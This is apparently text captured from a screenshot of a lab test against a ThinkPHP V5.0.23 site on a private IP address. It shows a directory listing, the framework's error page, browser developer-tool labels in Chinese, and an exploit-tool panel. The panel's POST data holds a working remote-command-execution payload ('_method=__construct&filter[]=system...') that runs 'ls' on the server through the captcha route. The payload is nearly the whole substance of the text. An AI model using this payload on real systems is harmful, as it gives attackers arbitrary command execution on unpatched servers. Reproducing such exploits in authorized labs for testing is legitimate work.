 favicon.ico index.php robots.txt router.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.80.128:8080/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls